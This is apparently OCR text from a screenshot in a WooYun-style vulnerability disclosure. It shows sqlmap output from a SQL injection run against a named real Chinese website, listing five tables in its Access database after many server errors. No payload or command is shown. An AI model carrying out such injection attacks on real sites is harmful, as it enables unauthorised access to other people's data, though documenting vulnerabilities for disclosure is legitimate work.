 命令提示符
[09:37:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:37:50] [ERROR] thread MainThread: unable to connect to the target URL or pro
xy
Database: Microsoft_Access_masterdb
[5 tables]
+--------+
¦ order  ¦
¦ jobs   ¦
¦ member ¦
¦ menu   ¦
¦ news   ¦
+--------+
[09:37:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1079 times
[09:37:50] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio
n\sqlmap\output\www.changelight.com.cn'
[*] shutting down at 09:37:50
C:\tools\SQL Injection\sqlmap>
www.wooyun.org